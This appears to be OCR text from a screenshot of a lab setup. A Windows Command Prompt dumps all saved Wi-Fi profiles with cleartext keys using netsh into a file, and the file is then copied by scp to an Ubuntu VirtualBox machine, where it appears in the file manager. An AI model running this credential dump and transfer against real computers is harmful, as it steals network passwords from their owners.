 Command Prompt
Microsoft Windows [Version 10.0.25381.1]
(c) Microsoft Corporation. All rights reserved.
C:\Users\milos>netsh wlan show profile * key=clear > data.txt
C:\Users\milos>scp data.txt ubuntu@192.168.1.112:/home/ubuntu
ubuntu@192.168.1.112's password:
data.txt 100% 39KB 7.6MB/s 00:00
C:\Users\milos>
Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Files Jun 4 13:02 en₁
ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ ls
Desktop Downloads passwd Public Templates
Documents Music Pictures snap Videos
ubuntu@ubuntu:~$
Thunderbird Mail
Home
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Desktop Documents Downloads Music Pictures
Public snap Templates Videos data.txt
passwd
Right Control